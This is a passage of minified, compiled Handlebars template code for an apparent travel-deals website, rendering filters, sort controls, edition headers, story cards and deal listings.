data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" 